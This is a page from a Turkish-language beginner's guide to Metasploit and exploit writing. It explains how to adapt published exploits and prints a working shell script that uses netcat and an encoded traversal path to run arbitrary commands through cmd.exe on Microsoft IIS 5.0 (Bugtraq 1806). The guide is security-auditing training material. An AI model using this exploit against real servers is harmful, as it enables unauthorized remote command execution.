 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


Yayınlammış exploit’ler analiz edilerek exploit’in platform farkı gözetmeyen bölümleri
kayıt edilmeli, sonrasında fark oluşturan bölüm için uygulama incelenerek platform
farklılığının sonucuna göre ilgili bölüm değiştirilmelidir. Güvenlik açığınının exploit’i ilk
defa yazılacak ise platform farklılığı gözeten bölüme kadarı açıklama ile belirtilmelidir.
Böylece daha sonra kodun geliştirilmesi gerekirse ilgili bölüm kolayca
özelleştirilebilecektir.


Microsoft IIS 5.0 için Bugtraq 1806 numaralı güvenlik açığını kullanabilmek için basit bir
exploit kodu hazırlanabilir. Aşağıda bu amaçla hazırlanmış basit kabuk programı
görülmektedir. Kabuk programi “Bourne Shell” için hazırlanmıştır ve “netcat”i hedef
sisteme bağlanırken kullanmaktadır. Exploit’in amacı sadece nasıl exploit yazılacağını
göstermektir. Farklı programlama dilleri ile farklı amaçlar için daha özel exploit’ler
hazırlanabilir.


Güvenlik Açığı Hakkında Ek Bilgiler
   ●   Bugtraq 1806 – www.securityfocus.com/bid/1806/
   ●   Microsoft (MS00-078): Patch Available for "Web Server Folder Traversal"
       Vulnerability - http://www.securityfocus.com/advisories/2777


Exploit :
    #!/bin/sh
    #Yardim goruntuleme
    if [ "-h" = $1 ]
    then
    #Kullanim : exploit IP_Adresi Port Gonderilecek_Komut
    echo "exploit IP_Adresi Port Gonderilecek_Komut" ; exit
    fi
    #Degiskenleri Tanimlama
    IP=$1
    PORT=$2
    CMD=$3
    #Acigi Olusturan Girdi
    URL="/scripts/..%c0%af../winnt/system32/cmd.exe?/c+"
    #Parametrelerin Hazirlanmasi
    echo "GET $URL$CMD HTTP/1.0" > komut
    echo "" >> komut
    #Girdinin Gonderilmesi
    cat komut | nc $IP $PORT
                   Microsoft IIS 5.0 Dizin Dışına Çıkabilme Açığı – Exploit Yazılması




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 12
 